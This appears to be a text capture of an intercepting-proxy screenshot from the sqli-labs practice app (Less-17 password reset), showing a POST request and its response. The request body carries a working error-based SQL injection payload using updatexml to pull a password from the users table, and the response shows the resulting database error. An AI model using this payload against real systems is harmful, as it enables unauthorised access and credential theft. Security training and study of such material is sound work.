 Raw Params Headers Hex
POST /sqli/Less-17/ HTTP/1.1
Host: 192.168.1.100
Content-Length: 120
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,(select password from users
limit 0,1),0x7e),1) -- -&submit=Submit
Raw Headers Hex HTML Render
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
You can't specify target table 'users' for update in FROM clause
SUCCESSFULLY
UPDATED YOUR
PASSWORD